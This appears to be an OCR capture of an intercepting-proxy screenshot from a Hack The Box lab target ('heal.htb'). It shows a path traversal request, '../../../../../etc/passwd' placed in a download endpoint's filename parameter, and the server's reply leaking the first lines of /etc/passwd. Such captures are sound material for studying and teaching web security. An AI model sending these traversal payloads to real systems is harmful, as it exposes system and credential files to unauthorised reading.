 Pretty Raw Hex \n
1 GET /download?filename=../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 19 Jan 2025 22:19:27 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 9c302b0b-9138-4b79-9d7b-8ecb2e7861fd
20 x-runtime: 0.004161
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin